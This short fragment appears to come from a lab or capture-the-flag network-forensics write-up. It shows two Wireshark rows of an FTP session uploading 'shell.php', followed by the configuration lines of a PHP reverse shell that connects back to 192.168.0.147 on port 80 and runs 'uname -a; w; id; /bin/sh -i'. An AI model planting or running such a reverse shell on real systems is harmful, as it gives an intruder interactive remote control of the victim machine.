 ftp-data
No. Time Source Destination Protocol Length Info
412 16.828938602 192.168.0.115 192.168.0.147 FTP-DA… 253 FTP Data: 187 bytes (PORT) (LIST -la)
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA… 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
$ip = '192.168.0.147';  // CHANGE THIS\n
$port = 80;       // CHANGE THIS\n
$chunk_size = 1400;\n
$write_a = null;\n
$error_a = null;\n
$shell = 'uname -a; w; id; /bin/sh -i';\n